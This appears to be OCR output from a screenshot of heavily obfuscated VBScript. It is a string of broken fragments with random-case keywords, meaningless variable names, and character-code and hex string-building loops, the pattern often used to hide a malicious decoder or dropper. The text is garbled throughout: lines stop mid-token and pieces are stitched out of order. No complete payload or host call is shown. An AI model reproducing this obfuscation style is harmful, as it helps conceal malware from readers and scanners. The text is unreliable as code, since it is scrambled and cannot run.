
BYiAzCzHYFYy 
+
4
) 
oR
 (LFAIlsOsQRLI 
*
8
=
 BYiAzCzHYFYy 
(
IsObjEct
(jRYOoUVNlPuX(gzTHkYDCXBEB)) 
=
FaLSE
) 
then
 : 
REdim
 PReSErVE jRYOoUVNlPuX(mYepFRTaAotr) : 
EXit
funcT
iF
 (
iSobJEcT
(jRYOoUVNlPuX(gzTHkYDCXBEB)) 
=
fALsE
) 
THEn
iF
 : 
EnD
If
 : 
If
 (WTCyyhnRfpRr 
=
 aSsmddQQQPbk) 
TheN
 : 
fUnCtIOn
 : 
fUNcTiOn
 zzNFJELhgstB(YVksAgmBygUR) : 
ON ER
0
 : jRYOoUVNlPuX(gzTHkYDCXBEB) 
=
 YVksAgmBygUR 
+
4
 : KC
: KCSOiuQIxaIi(
0
) 
=
0
 : 
REdIm
 prESerVE jRYOoUVNlPuX(mY
ssRrMMkWgtlo, lTGIrTTxDGxx, vzXRdJijvSkI, HQIBtxGrdhtR,
vzXRdJijvSkI 
=
 kbWvcUpLiFmY() : PWEQpphDdgBe 
=
rePLaCe
PWEQpphDdgBe 
=
rEpLaCe
(PWEQpphDdgBe, 
" "
, 
""
) : 
FoR
 lT
0
 : 
For
 yHesuGhvLric 
=
0
tO
3
 : riTKZMQXiEum 
=
mID
(PWE
HQIBtxGrdhtR 
=
 HQIBtxGrdhtR 
-
1
 : ntbDhQIXwTcu 
=
0
 : 
e
: 
ENd
IF
 : NeVCaqDRIeqF 
=
 (cHRw(
54
) 
&
 Chrw(
52
)) 
*
 NeVC
NeVCaqDRIeqF 
=
StrInG
(
6
-
LEN
(NeVCaqDRIeqF), 
"0"
) 
&
 Ne
1
, 
2
))) 
+
 ChRw(
cByTE
(ChRW(
38
) 
&
 Chrw(
72
) 
&
mId
(NeVCaqD
ssRrMMkWgtlo 
=
 ssRrMMkWgtlo 
&
LEft
(qAhdyNGkLsaO, HQIBt
kbWvcUpLiFmY() : 
DIm
 tHoEOKExaRZj : 
for
 tHoEOKExaRZj 
=